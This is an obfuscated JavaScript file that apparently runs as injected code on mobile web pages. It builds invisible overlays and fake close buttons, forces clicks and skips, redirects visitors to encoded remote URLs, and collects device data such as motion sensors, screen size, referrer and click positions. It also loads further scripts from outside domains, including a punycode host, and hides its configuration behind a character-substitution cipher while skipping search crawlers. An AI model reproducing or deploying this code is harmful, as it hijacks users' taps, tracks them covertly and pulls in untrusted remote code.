function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n@}S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@n@}S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;